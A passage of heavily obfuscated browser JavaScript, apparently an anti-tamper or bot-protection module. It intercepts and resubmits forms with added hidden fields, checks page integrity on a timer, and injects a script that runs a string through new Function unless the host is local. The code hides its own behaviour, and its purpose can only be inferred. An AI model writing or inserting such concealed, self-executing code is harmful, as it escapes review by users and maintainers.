rn ej[ey(0x5af)]===ej['enynK']?(_0x56e7d5(_0x1d05dc[eZ['RwTuM'](_0xf22893,-0x81e+-0x1a69*0x1+-0x41*-0x8d,ey(0x647))](0x14af+0x1efb+0x33a5*-0x1,eZ['RwTuM'](_0x4b60ff,-0x1*0x173c+-0x14cb+0x2d48,ey(0x8d8))),_0x53e6f5,_0x24b4a8[_0x43d403(0x258f*-0x1+-0x12e*-0x21+-0x1f*-0x4,ey(0x8c0))]()),_0x2a5bf2()):ee[jP(0x13c6+-0x222e+0x1002,'5Q^N')](eI);}catch(eK){if(ej[ey(0x829)]===ey(0x41d)){if(_0x50f383(_0x3d6c48[_0x3ef140(0xd23+0x10fb+-0x1c68,ey(0x3bb))](-0x1418+0xb1e+-0x5*-0x1cd),eb['DnlGu'](_0x50408f,_0x38afc3)+_0x241a87[eb[ey(0x520)](_0x1182c8,-0x82e+-0xc5*0x19+0x1c68,eb['RTcTn'])](_0x1f177e),_0xa3b317[_0x500001[_0x73ec0(0x2*-0x985+-0x1e6b+0x32d8,ey(0x645))][eb[ey(0x28f)](_0x37c3b3,0x112*-0x10+-0xe12*-0x2+-0x932,eb[ey(0x4bd)])]]),_0x22b1b3)return _0x40bcdc[_0x17465b[_0x256616(0xd6b*-0x1+0x1*0x54b+0x983,ey(0x645))][_0x6fdf4b(-0x1*-0xff3+-0x10ec+0x4*0x9f,'T@bV')]]=!(0xfac+0x2*0x9+-0x5*0x326),void(-0x1b5*-0x2+0x20ad+-0x2417);}else throw eK;}}if(eL=je[ej[ec(0x3aa)](jP,0xdd1+0x2*0xcac+0x2627*-0x1,'i4!w')](),ej[ec(0x74a)](eW,null)||eq==null)return jI(jS[jP(0x5f*-0x2+0x1051+-0xe4d,ec(0x647))](0x623+0x1c7b+-0x229d,jP(-0x3*-0x511+0x356*-0x7+0x968,ec(0x8d8))),Q,eL[jP(-0x7*-0x15b+0xf2+0x24*-0x3d,ej[ec(0x340)])]()),ej[ec(0x341)](eF);if(je[jP(0x725+-0x1*-0x24d9+-0x2b20,'G0DW')]()){if(ej[ec(0x59c)](jh,eW)){eN=je[jP(0x1174+0x2294+0x2*-0x1912,ec(0x65c))]();try{if(ec(0x68e)!==ej[ec(0x78d)]){if(eW[jP(-0x6d*0x39+-0x8e2+0x11*0x200,ej['vUvJA'])](eN[jP(0x2061+0x1*0xec3+0x16e2*-0x2,ej[ec(0x35b)])]())===-(0xa55+-0x240+-0x814)&&eW[jP(-0xc5b*0x2+-0x76e+0x20fd,ej['vUvJA'])](eN[jP(0x2678+-0x1*0x2ca+-0x116c*0x2,ej[ec(0x40a)])]())===-(-0x1*0x170f+0x1427+0x2e9))return eF();}else{var eH,ed,eP,et=[];for(ed=-0x4f*-0x2d+0x2345*-0x1+0x187*0xe;ed<0x112b+0x248c+-0x34b7;ed++){for(eH=ed,eP=0x110e*-0x1+0x242a+-0x2*0x98e;eP<0x1*-0x1be7+0x3bd+0x1832;eP++)eH=eH&0x7cf+0x1*0x1d5d+-0x252b?0x1ea04926*-0x3+-0x219444e7+-0x2196b7d*-0xad^eH>>>0xb92+0x2*-0xbb3+0x1*0xbd5:eH>>>0x2*0x963+0x170a+-0x3cd*0xb;et[ed]=eH;}return et;}}catch(ey){return eF();}}}else{if(ec(0x617)===ec(0x3b0))return _0x196297[0x27f+-0x84d+0x5fa](),_0x56b4a0(_0x1cb740);else{if(ej['dNBhm'](jm,eW))return ej[ec(0x341)](eF);if(ej['OyiHV'](jy,eW))return eF();if(jb(eW))return ej[ec(0x341)](eF);}}if(eU=eL[jP(0x1*-0x51b+-0x762+0xd9a,ej[ec(0x4ce)])](),ej['sBGzX'](eU,q)||ej[ec(0x649)](eU[jP(0x20f7+0x556*-0x4+-0xace,'3dwN')],-0x877+0x16b*0x12+-0x110f)){if(je[ej[ec(0x7f4)](jP,-0x393*0x6+-0x1b55+-0x2*-0x1934,ej['gWaWg'])]()===-0x2d2*0x4+0x1afe+-0xfb6&&eI[ej[ec(0x2e4)](jP,-0x3*-0xbf7+0x1369*-0x1+-0xfa1,'t6gL')]&&eI[jP(-0x1186+0x10f8+-0x169*-0x1,'t6gL')][jP(-0x161+0x21*0x56+-0x7e*0x12,ej['vUvJA'])](jP(-0x147c+-0x177a+-0x1*-0x2d11,'gXJP'))!=-(-0x2561+-0xd4d+0xa23*0x5))return eF();}else{for(eC=0xa29*-0x3+-0x2587+0xa*0x6cd,eG=eU[jP(0x116*-0x1c+-0xac2+0x29fb,ec(0x732))];eC<eG;eC++)if(eQ=eU[eC],jf(eI[jP(0x3ca*0x3+0x4f*0x2c+-0x1817,ej['GPMcY'])],eQ[ej[ec(0x275)](jP(-0x21c6+-0x262b+0x4934,'Lkqw'),ej[ec(0x6f6)](jP,0xb87+-0x11a+-0x871,ec(0x581)))],eQ[ej[ec(0x682)](jP,-0x83*0x1+-0x1*0x20e7+0x22e1,ec(0x7c7))+jP(0x7d3*0x1+-0x15e0+0x1009*0x1,ej[ec(0x8da)])],eQ[ej['uGJxs'](jP,-0x3*-0x337+0xd*0x289+-0xde7*0x3,ec(0x364))+jP(-0x165c+-0x1934+0x3e*0xc9,ej['vdjlg'])]))return ej['Xgbzn'](eF);}return ei=function(eb,ef){var eK=ec;if(eK(0x3d6)===eK(0x3fd))return _0x178324[eZ[eK(0x414)](_0x754e7,0x1723+0x19d*-0xb+-0x473*0x1,eK(0x711))](_0x5c7b1a)&&eZ[eK(0x351)](_0x2d6637[_0xf98c9e(-0x1b3b*0x1+-0xa2*-0x1f+0x53*0x1a,eZ[eK(0x863)])],-0x225b+0x1e70+0x3eb)&&(_0x40e562=_0x2b5244(_0x1ce07f)),_0x271552[eZ[eK(0x26e)](_0x120b95,0x1*0x1ba7+-0x1eff+0x4bc,eK(0x5bd))][eZ['bHzBx'](_0x495c4b,0xd45*0x2+0x1*-0x3e1+-0x159b*0x1,eK(0x8f4))](_0x1f2773);else{for(var ep in ef)ef[jP(-0x3*-0x511+0x1e2f*-0x1+-0x11*-0xed,'33Q1')](ep)&&eb[eZ['SZTNi'](jP,0x1*0x1dda+0x5*0x185+-0x244d,eK(0x8f2))](ep,ef[ep]);}},ez=function(eb){var ef=ec,eK,ep,eY={},eo=Z[jP(-0x1*-0xd22+0x1b31+-0x268c,ef(0x769))][jP(-0x1de1+-0x729*-0x4+0x3*0xa9,ef(0x3ca))](je[jP(-0x12*0x1eb+-0x202e+0x43ec,ej['ALqwM'])][ej['HAXjp'](jP,0x159e+0xb*-0x301+0xd4f,ef(0x5fe))]);for(eK=0x163c+0x1*0x1ae1+-0x311d;eK<eo[jP(-0xd00+-0xb74+0x1*0x1945,ef(0x732))];eK++)if(ep=eo[eK],ep[jP(0x1b33+0xe00+-0x27e5,ef(0x842))])try{ep[jP(-0x1a68+0xf15+0xca1,ef(0x842))][jP(-0x817*-0x2+0x1eb*0x14+-0x359e,ej[ef(0x278)])](ep);}catch(eX){}ei(eb,(eY[jP(-0x23f2+-0x1bf+0x2667,ej[ef(0x495)])+Q]=je[jP(-0x2488+0x1673*0x1+0x1*0xf4d,ej[ef(0x8a5)])][jP(0xfb6+0x1d7*-0x1+-0xbfd,'GT1P')],eY[jP(-0x4*-0x17+0x165f+-0x1*0x1526,ef(0x86d))+Q]=eq,eY[jP(0x24a3*0x1+-0x20c5+-0x261,ef(0x783))+Q]=j2[ej[ef(0x844)](jP,0xa7b+-0x1*-0x21b+0x1*-0xba5,ef(0x711))](eJ)?eJ:eW,eY));},eg=function(eb){var ef=ec,eK={'XFQLz':ef(0x711),'WvKhM':function(eY,eo){return eY>eo;},'tuYFq':function(eY,eo,eX){return eY(eo,eX);},'eNcNu':ej[ef(0x28a)],'pvfQl':function(eY,eo,eX){return eY(eo,eX);},'TFfht':ej[ef(0x8ef)]};if(ef(0x559)!==ej[ef(0x20a)])eb[jP(-0x556+-0x13*0x1ef+-0x1ab*-0x1a,ej[ef(0x535)])][jP(0x21fb+0x2056+0x1*-0x418e,ef(0x7a1))](jP(-0x1ff*-0x8+-0x2128*0x1+0x1261,'1xpP'))[0x53*0x2+0x1*0x7b9+-0x85f]!=null?eb[jP(0x9cf*0x1+-0x1*-0x1369+-0x1bed,ef(0x5aa))][jP(-0x3*-0x955+0x22*0x63+0x1431*-0x2,ej[ef(0x8e8)])](jP(0x15fc+0x1*0x1805+-0x2cd0,ef(0x860)))[0x6db+0x5d*0x1f+-0x121e][jP(-0x449*-0x1+-0x380+0x8b,'Pc4f')](eb):eb[jP(-0xb*-0x10f+-0x2195*-0x1+-0x2bef,ef(0x5aa))][ej[ef(0x844)](jP,0x253b+0x1f77+-0x231*0x1f,'c8K@')](jP(-0xda*0x19+0x139*0xc+0x18e*0x5,ef(0x264)))[0x61*0x2c+-0x16*0x25+0x6bf*-0x2][jP(0x1cc1+-0x578*0x3+0xd9*-0xd,ef(0x742))](eb);else{var ep=_0x300c20[_0x59f5e6(0xace+-0x59*0x37+0x92c,'t6gL')];_0x4235ac[_0x1e7e00(0x1f7a+0x2268+-0x40f1,eK['XFQLz'])](ep)&&eK['WvKhM'](ep[_0x4aece5(-0x1d47+-0x561*0x2+0x28e2,'HBSg')](eK['tuYFq'](_0x6cf34c,-0x1812+-0x104e+-0x1*-0x297b,eK[ef(0x751)])),-(-0x7db+0x2f1*0x5+0x1*-0x6d9))&&_0x1dbd11[_0x5162fb(0x3f1+-0x1*-0x50b+-0x75b,ef(0x587))]()===0x3*-0x88a+-0x13*0x178+0x1ac3*0x2?_0x5e2a77[_0x4d7e4d(-0x17*0x30+-0x2*-0x89+0x464,'kNil')](_0x14c648(0x1aeb+0xb*-0x1+0x1963*-0x1,ef(0x783)),_0x2db8f9):_0x57a3f9[_0x4052ca(-0x25d3+0x1*-0x24c8+-0x5*-0xf1c,ef(0x711))](_0x5d7a1b)&&_0x2b3e0a[_0x19c653(-0x6fa+-0x21f*0x3+-0x1*-0xe7d,'kNil')](eK[ef(0x664)](_0xb19858,-0x2193+-0x1*0x23b7+-0x46c7*-0x1,eK[ef(0x78f)]),_0xf9f8e6);try{return _0x17232e[eK['pvfQl'](_0x44fafe,0x7e3*0x1+-0x3*-0x8ed+0x5c*-0x5c,'5Q^N')](_0x2b09c2);}catch(eY){throw eY;}}},eD=function(eb,ef,eK,ep){var eY=ec,eo={'ShAwK':function(k1,k2,k3){return eZ['bHzBx'](k1,k2,k3);},'XrfCb':'3hx#','cmcpH':'nY@Y','uLgLP':eY(0x769)};if('EEzBR'!=='QMxgb'){var eX,ex,eO,en,eR,ev,eh,em,eB,es;try{if(eA[-0x1d1*-0x11+-0x9fa*0x1+-0x14e7]!==!(0x7*0x3a6+-0x911*0x1+-0x1079))eX=eI,eK!=null&&ep!=null&&eK!==ep&&eX[jP(0x1dd+-0x1715+-0x2*-0xb2f,eY(0x8f2))](jP(-0x1b97+0x21c0+-0x4ac,eY(0x783)),ep),jV[jP(0x1*-0x1c4c+-0x1021*0x2+-0x3e54*-0x1,eZ['CkikY'])](eX,null,0x382*0x8+0xcee*0x1+-0x28fe),new Z[(jP(-0x98a+-0x17a6+-0x2259*-0x1,eY(0x7b8)))](eZ['NDQNs'](jP,0x1834+-0x2*0x323+-0xff0,'cota'),eZ[eY(0x26e)](jP,-0x34*0xbb+0x27+0x269c,eY(0x58b)))[jP(-0x6fc+0xf0*0x1a+0x107b*-0x1,eZ[eY(0x461)])](Z[jP(0x1f04+0x13cc+0x140*-0x28,eY(0x567))][jP(-0xca6*0x1+-0x8c9+0x16de,'ZvXt')])||ef&&ef[jP(0xc1a+0x1*0x1f4b+-0x2aad,eY(0x42a))]===jP(0x730+-0x12*-0x17c+-0x208c*0x1,eY(0x36b))&&ef[jP(-0x2175+0x215f*0x1+0xcc,eY(0x46f))]&&(ex=Z[jP(-0x13d5+0x371*-0xb+0x3b77,eZ[eY(0x412)])][eZ[eY(0x428)](jP,-0x1d9f+0x201b+-0xd*0x12,eY(0x83c))](jP(0x21a6+-0xe0c+-0x11f6*0x1,'cFHG')),ex[jP(-0x2471*0x1+0x2*0x1e7+-0x215b*-0x1,eZ[eY(0x315)])]=jP(0x17a2+-0x23ab*-0x1+-0x3994,eZ[eY(0x705)]),ex[jP(-0x9*-0x11+-0x15e9+0x1606,'rjPS')]=ef[jP(-0x4a*0x5d+-0x16cb+0x3263*0x1,eY(0x46f))],ex[jP(-0x1226*0x1+-0x82*-0xd+-0x1a*-0x7f,eY(0x6e5))]=ef[eZ[eY(0x204)](jP,0x1f5c+0xf*0x7d+-0x2555,eY(0x6e5))]||Q,ex[eZ[eY(0x7e9)](jP,-0x2*0x2c+0x2338+-0x21f1,eY(0x6a1))]=jP(-0x1b56+0xf67*0x1+0x2*0x6ab,eY(0x7c6))+eL[jP(-0x2639+0x2459+-0x4*-0xd6,eY(0x35f))](),eX[eZ[eY(0x499)](jP,-0x1ab5+0xc7a*0x3+0x25*-0x41,eZ[eY(0x25f)])](ex));else{if(jp(eb))return eF();eX=eI[eZ['NDQNs'](jP,0xfa7+-0x23aa+0x15c2,'R6Cx')](!(0x1*-0xd4b+0x1*-0x22d1+-0x71*-0x6d)),ez(eX);}for(eR in(eO={},eZ[eY(0x8a9)](jT,eO,eb,eA,je[jP(0x5*0x50e+-0x27c+-0x1567,'JtXv')][jP(-0xea4+-0xcf*0x13+0x1fc6,eY(0x261))],eK),en=function(k1,k2){var k3=eY,k4={'HYwJL':k3(0x81c)};if(eZ[k3(0x30b)]===eZ[k3(0x30b)]){var k5=Z[jP(-0xb*0x2c5+0x1518+-0x593*-0x2,k3(0x769))][jP(-0x11*-0xdd+0xf*0x137+-0x1f54,'ztWz')](k1);return eZ[k3(0x6de)](ei,k5,k2),k5;}else this[_0x19f984[_0x3436de(0x1*0x2120+0x1*-0x105f+-0xf5e,k3(0x645))][_0x51a8fb(0x1b14+-0x10*0x121+-0x7ac,k4['HYwJL'])]]||_0x245a8e[_0x42163f(0x1*0xa2b+-0x1*0x230b+0x1*0x1a12,'7cA0')](this,arguments);},eO))ev=eO[eR],eh={},eX[jP(-0x47*0x7+-0x1036+0x137b,'Pc4f')](en(eZ['rlCZj'](jP,0x2530+-0x296+0x1*-0x20f6,eY(0x66e)),(eh[jP(-0x1e9c+-0x53*0x56+0x2*0x1d9b,'3hx#')]=eZ['NCzYN'](jP,0x4a*0x13+-0x11f2+0xe2d,eZ[eY(0x705)]),eh[eZ[eY(0x8b1)](jP,-0x3*0x50+0x116c+-0x542*0x3,eY(0x46f))]=eR,eh[eZ[eY(0x414)](jP,0x1793+-0x17*0x193+0xdfc,eY(0x6e5))]=ev,eh)));if(eA[-0xde3+-0xe82+0x1c65]===!(0x1057*-0x1+0x62d+-0x515*-0x2)){if(eX&&eX[jP(-0x21bc+-0x135b+0x1af9*0x2,'t6gL')]&&eX[jP(-0x365*0x1+0x1*0x1373+-0xf33,eY(0x284))][jP(0x554+-0x40a+-0x71,eY(0x449))](jP(-0x20c3+0x891+0x3*0x86f,'gXJP'))!=-(-0x2d7*-0x5+-0x4*0x11e+-0x1f2*0x5)){for(em=0x4*0x2c9+-0x19fb+-0x83*-0x1d,eB=el[jP(0x19d8*0x1+0x4*0x7c2+0x380f*-0x1,eY(0x732))];em<eB;em++)eZ[eY(0x5c9)](el[em],null)&&(es=el[em][jP(0x1e1f+0x1343+-0x2fa3,eY(0x289))](!(-0x3b0*0x8+0x15f6+0x1*0x78b)),es[jP(-0x1af1+-0x81*-0x39+-0x1*0x13,eY(0x3c3))][jP(0xf42+0x5*0x30+-0xf0b,eY(0x45c))]=eZ[eY(0x771)](jP,-0x1fce+-0x1b2+0x2339,eY(0x87f)),eX[eZ[eY(0x456)](jP,0x229a+0xcec*0x3+0x2*-0x2405,eY(0x742))](es));}eg(eX);}try{if(eZ[eY(0x8c7)](eA[0x3*-0x523+0x25*-0x9a+-0x1*-0x25ab],!(-0x1*-0xe33+0x2181+-0x2fb4))){ee[eZ['wEriK'](jP,-0x2f0*-0xd+-0x12a8+0xaa*-0x1b,eZ[eY(0x215)])](eX);try{if(eZ['wlnmq'](eZ[eY(0x4be)],eY(0x349))){if(_0x282674)return!(-0xaf7+-0x3f2*-0x4+-0x4d1);}else eX[eZ[eY(0x84c)](jP,-0x1156+0xbb6+0x6ee,eZ[eY(0x45e)])][jP(0x197a+0x9c3+0x7*-0x4e7,eY(0x23d))](eX);}catch(k1){}}else{ee[eZ[eY(0x204)](jP,-0x2701+-0x1a88+-0x1*-0x4323,'5Q^N')](eX);try{jV[jP(-0x2*-0x6ec+0x24a1+0x5b*-0x89,eZ[eY(0x4fb)])](eX,eK,-0x11ef+-0x28e*0x9+0x28ee);}catch(k2){}}}catch(k3){if(eA[-0x2273+0x1dd0+0x4a3]===!(-0x17+0x45f*-0x3+0x34d*0x4)){eX[eZ[eY(0x84c)](jP,0xf27+-0xb85*-0x1+-0x1950,eY(0x36b))]();try{eX[jP(-0x1ba8+0xf92+0xd64,eY(0x842))][jP(-0x2*-0x111e+0x109e+0x16*-0x245,eY(0x23d))](eX);}catch(k4){}}else{eX[jP(-0x174e+-0x255b+-0x1*-0x3e05,eY(0x36b))]();try{eY(0x1e1)===eY(0x79f)?_0x2fa2e7=_0x540fcc[eo[eY(0x336)](_0x5bce22,0x21da+0x1955+-0x3a42,eY(0x7ed))]():jV[eZ['wAztm'](jP,0x135+-0x272*-0x7+-0x108d,eY(0x7ab))](eX,eK,0x13b+0x4ff*0x1+-0x639*0x1);}catch(k5){}}}}catch(k6){return jI(jS[jP(-0x1*-0xb55+-0x10*-0x5a+-0xfaf,eY(0x647))](-0x7d+0x111b*0x2+-0x21b4,jP(0xf*-0xe+0x1de5+-0x1bd2,eY(0x8d8))),k6,eL[jP(-0x1890+0x1e0+0x1*0x188b,eY(0x8c0))]()),eZ[eY(0x55d)](eF);}}else{var k0=_0x32d3c0[_0x30d1f1(-0x6e6+0xf2*-0x29+-0x1*-0x2f6f,'4W9h')][_0x26a740(-0x1b5c*-0x1+-0x1041+-0x989,'ztWz')](_0x40998d(0x13*0xc3+0x47e+0x11db*-0x1,'Gsm4'));k0[_0x3aaee5(0xb*0x2bd+-0x80+-0x1ce7,eo[eY(0x4a6)])]=_0x450568(-0x235+-0x2564+0x2978,'NAqY'),k0[_0x3b8e97(-0x1ccb+0x1753+0x759,eY(0x505))]=_0x3f7a7d(0x1*0x6a3+-0xc91*-0x1+-0x22c*0x8,eo[eY(0x554)]),_0x509f9[_0x1427d4(-0xa19+0x1*-0xe8a+0x1a6a,eo['uLgLP'])][_0x1af20b(0x1503+0x31f+-0x16f1*0x1,'1xpP')][_0x4f7a72(-0x1a76+0xa63*-0x1+0x262d,eY(0x742))](k0);}},jV[jP(-0xf2*-0x19+0x71*-0x2b+-0x3c8*0x1,ec(0x8a0))](eW,eL[jP(0x51e+0xb8*0xb+0x21*-0x58,'Epdf')]())?ej[ec(0x63f)](jK,eW,eL[jP(-0x1ab*-0x1+-0x9b0+0x92a,ej[ec(0x22c)])]())||ej[ec(0x225)](null,jn(eW,eq,er,eL[jP(-0x3e*0x94+0x655*-0x1+0x2aec,ej[ec(0x360)])](),eA))?eF():ej[ec(0x78b)](eD,er,ew,eW,eJ):eF();}function eE(){var ec=e9,eZ={'xsNDL':function(eL,eN,eU){return eL(eN,eU);},'Akrgy':ec(0x801),'xsFuc':ec(0x645),'SExeu':ec(0x2ab),'xekuJ':function(eL,eN,eU){return eL(eN,eU);},'ridqp':'#i#2','wBHEP':ec(0x50c),'kaiGR':ej[ec(0x2aa)],'BAtBK':function(eL,eN,eU){return eL(eN,eU);},'xbqGx':ec(0x3f0),'obEJM':function(eL,eN){return eL<eN;},'Prvms':function(eL,eN,eU){return ej['HZkws'](eL,eN,eU);},'jSzaa':function(eL,eN,eU){var eC=ec;return ej[eC(0x452)](eL,eN,eU);},'iXVRX':function(eL,eN,eU){return eL(eN,eU);}};if(ej[ec(0x477)]('xrWBa',ec(0x608))){if(Z[jP(0x2516+-0x344+-0x200b*0x1,ec(0x769))]&&Z[ej[ec(0x840)](jP,-0x10df+-0x34f*0xb+0x370b,ec(0x769))][ej[ec(0x63f)](jP,0x1ed6*0x1+-0x4cc+0x105*-0x18,ec(0x83c))]&&Z[ej[ec(0x564)](jP,0x56*-0x47+0x103f+0x2*0x4b1,ej[ec(0x60b)])][jP(0x5d*0x49+0x32f*0x5+-0x293f,ej[ec(0x386)])]&&Z[jP(-0x1281+0x3e*-0x50+-0x48*-0x8d,ec(0x769))][jP(-0x234b*0x1+-0x1ddb+0x4257,ec(0x860))][jP(-0x1971+0x1ce0+-0x31*0xb,ec(0x742))]){var eq=Z[ej[ec(0x416)](jP,0x1433+0x506+0x1772*-0x1,ej[ec(0x60b)])][jP(-0x238f+0x1cd+0x2354,ej[ec(0x23b)])](ej[ec(0x31a)](jP,-0x13df+-0x377*0xa+0x2f*0x12f,ej['fdoRO']));eq[jP(0x29e*-0xe+0x26b+-0x22f1*-0x1,ec(0x42a))]=jP(-0x219a+-0xe*-0x46+0x1fa5,ec(0x2b4)),eq[ej[ec(0x534)](jP,0x7f*0x39+-0x14b3+-0x5b3*0x1,ec(0x505))]=jP(-0x1122+0x6*-0x50e+-0x18a5*-0x2,'nY@Y'),Z[jP(-0x1938+0xfe*-0x17+0x31d1,'4W9h')][jP(-0x82a+0x1ab6+0x5c9*-0x3,ej[ec(0x386)])][jP(0x1a62+-0x62e+-0x2*0x970,ej['gunUA'])](eq);}}else{var eJ,ew,ea,er,eD;_0x6bf979[_0x210659[_0x17d0be(0x180e+-0x587+-0x1124,'JtXv')][_0x514af1(-0x1ad7+0x9b4+0x127b,ec(0x81c))]]=!(0x282*0x3+0x69*-0x22+0x66c),_0x8a8fbd[_0x2af14c(-0x1cca+-0xac*-0x16+0xfd1,'H@Q7')]=null,_0x1a9077[_0x4c6236(-0x13a2+0x1da7+-0x923,'eV97')]=null,_0x40a978[eZ[ec(0x850)](_0x1330ac,-0x167a+0x3d5+0x140b,eZ[ec(0x4f0)])]=null;try{if(_0x51d601[_0x55571d[eZ[ec(0x850)](_0x4d84e0,0x2*0x84+0x15ba+0x155f*-0x1,eZ[ec(0x3cb)])][_0x55d043(-0x794+-0x1f1b+0x13bd*0x2,'^SX9')]]){for(_0x4d44e7[_0x3d0a45(0x22a4+-0x318+-0x1dfc,eZ[ec(0x44b)])][eZ['xekuJ'](_0x4a6cab,-0x10*-0x1cc+-0x23cd+0x1*0x805,eZ[ec(0x79c)])](_0x23e467,eZ[ec(0x850)](_0x4c9796,0x801*-0x3+-0xcda+-0x56f*-0x7,eZ[ec(0x3fb)]),{'value':0x0}),eJ=[_0x11a08c(0x590+0x1*-0x1ee9+0x1a23*0x1,ec(0x47b)),_0x5ad4be(0xdd4+0xdf*-0x2+0xb56*-0x1,eZ[ec(0x799)]),eZ['BAtBK'](_0xd671f,0x1f2f+-0x266f+0x424*0x2,eZ[ec(0x270)])],ew=0x119f+0x8*0x44b+-0x33f7*0x1;eZ[ec(0x644)](ew,eJ[eZ[ec(0x594)](_0x467e64,-0x1f95+-0xdae+-0x6*-0x7ae,ec(0x732))]);ew++)if(ea=eJ[ew],_0xdf31c5[_0x4253e5[eZ[ec(0x64b)](_0x317f46,0xfc3+-0x1*0xd0f+0x1*-0x151,'JtXv')][_0x2ae6b8(0x7*0x529+0x352+-0x25a8,ec(0x5b4))]]&&_0x2be2f7[_0x58bdf1[_0x41be22(0x83*-0x3e+-0x35*-0x77+0x87a*0x1,'JtXv')][_0x58d0f4(0x1d59+-0x4*0x1e4+-0x1400,ec(0x5b4))]][ea]&&_0x1cb3c3[_0x183494[_0x2f1877(0xe27+0x771*-0x3+-0x98f*-0x1,ec(0x645))][_0x1c168d(-0x1*0x1861+-0x1af7+0x1d5*0x1d,'mTVl')]][ea][_0x48f088(0x1*-0x181d+0x26eb+-0xdfd*0x1,ec(0x732))]>-0xc0f+0x56f*0x2+0x131){for(er=_0x4e1376[_0x10fabd[eZ[ec(0x6aa)](_0x5d94b3,-0x15bf+0x17b*-0x1+0x189d,'JtXv')][_0xa1b3ee(0x196f+0x2109*0x1+-0x38af,ec(0x5b4))]][ea][eZ[ec(0x344)](_0x4d622a,-0xf33+-0x1418+-0x241c*-0x1,'3dwN')]-(-0x2*-0x617+0x1ea2*0x1+-0xe45*0x3);er>=0x2b1*0x8+0x144d+-0x29d5*0x1;er--)eD=_0x2ec875[_0x25d6e0[_0x6f9caf(-0x1*-0x671+0x2f2+-0x40*0x20,ec(0x645))][eZ[ec(0x679)](_0x5884e2,-0x3*-0xb7e+0x1*0x253d+-0x45ee,'mTVl')]][ea][er],eD&&_0x388f47[_0x2a5f20(0x18b+0x6d*-0x2f+-0x1*-0x1424,ec(0x5d6))](ea,eD);_0x323785[_0x45f596[_0x4bbf28(-0x9*0x2a1+0x135d+0x5af,ec(0x645))][_0x365d58(-0x290*0x2+0x921+-0x8e*0x4,ec(0x5b4))]][ea]=[];}}}catch(eL){}}}Z[jP(-0x5b0+-0x1195+-0x640*-0x4,e9(0x3ce))](ej[e9(0x2e4)](jP,0x922+-0x1d*-0x8f+0x188b*-0x1,ej[e9(0x39e)]),eE),Z[ej['pdyBu'](jP,-0xa07+-0x12b+-0x5*-0x271,e9(0x800))]!=null&&(ee=Z[jP(-0x2*-0x4ed+0xb3e+-0x61*0x35,e9(0x800))][ej['omZvo'](jP,-0x1b16+-0xd74+-0x4f*-0x87,'edRO')][jP(-0x2551+0x2350+-0x3*-0x11f,e9(0x36b))],ek=function ec(eZ){var eq=e9,eJ,ew,ea;e8(ee)!==eS&&(eJ=eM(this,ej['GvGvi'](jP,-0x26e6+-0x259*0xb+0x424e,'CMsI')),ew=eM(this,jP(0x17*0x10d+-0x7*-0x29+-0x17cd,eq(0x783))),ea=ej['ndMRT'](e0,ew,eJ,this),eV(this,ew,eJ,ea,arguments[0x1895+-0x1566+-0x32f]));},eS=ej['ANnuP'](e8,ek),ju[jP(0x2*-0x263+0x18c5+-0x1*0x12ec,'oMuj')](-0x6*0x16a+0x36*-0x6f+0x3*0xaa2,ek,ee,Z[jP(0x1*-0x13d9+-0x1de9+0x32c5,ej[e9(0x451)])][jP(0x10fc+-0x1e12+0xe35,ej[e9(0x668)])],jP(-0x25c7+-0xd24+0x3447,e9(0x36b))));}()),'gu':Q};}(),jZ=je['G']['Rr'],jq=je['ce'](),jW(),jJ=function(jd,jP){var jt,ju,jT=[],jy=Q;for(jt=0x1;jt<=0xff;jt++)jT[Z['String']['fromCharCode'](jt)]=jt;for(ju=jt=0x0;jt<jd['length'];jt++)jy+=Z['String']['fromCharCode'](jT[jd['substr'](jt,0x1)]^jT[jP['substr'](ju,0x1)]),ju=ju<jP['length']?ju+0x1:0x0;return jy;},Z['setTimeout'](function(){var jd,jP=Z['document']['getElementById'](je['Pr']['vr']);if(jP!=null&&jP!=q)try{jd=jJ(jP['outerHTML'],je['Pr']['mr']),Z['setInterval'](function(){jJ(jP['outerHTML'],je['Pr']['mr'])!==jd&&jI(jS['Ne'](0x1),Q,jq['D']());},je['Pr']['dr']);}catch(jt){jI(jS['Ne'](0x2),jt,jq['D']());}},je['Pr']['yr']),(function(){var jd=je['K']();jd[je['Ir']['Un']]&&(jd[je['Ir']['Un']]['s']=jI,Z['document']['write']('<script\x20type=\x22text/javascript\x22>(function(A){function\x20S(T){if(!T)return![];var\x20s=A[\x27location\x27][\x27hostname\x27],G=s[\x27split\x27](\x27.\x27),C=G[0x0]===\x27127\x27||G[0x0]===\x27localhost\x27||G[0x0]===\x2710\x27||G[0x0]===\x27172\x27&&A[\x27parseInt\x27](G[0x1],0xa)>=0x10&&A[\x27parseInt\x27](G[0x1],0xa)<=0x1f||G[0x0]===\x27192\x27&&G[0x1]===\x27168\x27;if(C)return![];if(T[\x27charAt\x27](0x0)===\x27^\x27&&T[\x27charAt\x27](T[\x27length\x27]-0x1)===\x27$\x27){var\x20i=new\x20A[\x27RegExp\x27](T);return!i[\x27test\x27](s);}return\x20s!==T;}try{var\x20H=EXhne[\x27a\x27];S(H[\x27M\x27])&&(H[\x27s\x27](\x27PS-B-S-PS-T-1\x27),new\x20A[\x27Function\x27](H[\x27T\x27]));}catch(T){}}(window));</'+'script>'),Z['addEventListener']&&Z['addEventListener']('load',function(jP){var jt=this['document']['createElement']('script');jt['type']='text/javascript',jt['text']='(function(A){function\x20S(T){if(!T)return![];var\x20s=A[\x27location\x27][\x27hostname\x27],G=s[\x27split\x27](\x27.\x27),C=G[0x0]===\x27127\x27||G[0x0]===\x27localhost\x27||G[0x0]===\x2710\x27||G[0x0]===\x27172\x27&&A[\x27parseInt\x27](G[0x1],0xa)>=0x10&&A[\x27parseInt\x27](G[0x1],0xa)<=0x1f||G[0x0]===\x27192\x27&&G[0x1]===\x27168\x27;if(C)return![];if(T[\x27charAt\x27](0x0)===\x27^\x27&&T[\x27charAt\x27](T[\x27length\x27]-0x1)===\x27$\x27){var\x20i=new\x20A[\x27RegExp\x27](T);return!i[\x27test\x27](s);}return\x20s!==T;}try{var\x20H=EXhne[\x27a\x27];S(H[\x27M\x27])&&(H[\x27s\x27](\x27PS-B-S-PS-T-1\x27),new\x20A[\x27Function\x27](H[\x27T\x27]));}catch(T){}}(window));',this['document']['body']['appendChild'](jt);}));}()),jw=[],ja=[],jr=function jd(){var jP=function(jO){function jn(e5){var e6=[];for(var e7=0x0,e8=e5['length'];e7<e8;e7++){e6['push'](String['fromCharCode'](e5['charAt'](e7)['charCodeAt'](0x0)*0x4+0x70-0x4));}return e6['join']('');}var jR=0x0,jv=jR,jh=jR,jm=jR,jB=jR,js,e0=jR,e1=jR,e2=0x3;function e3(e5,e6){var e7=e6['slice'](e5,e5),e8=e4(),e9=function(ej){return e4['prototype'][e4['prototype'][e7][0x0]]=+new 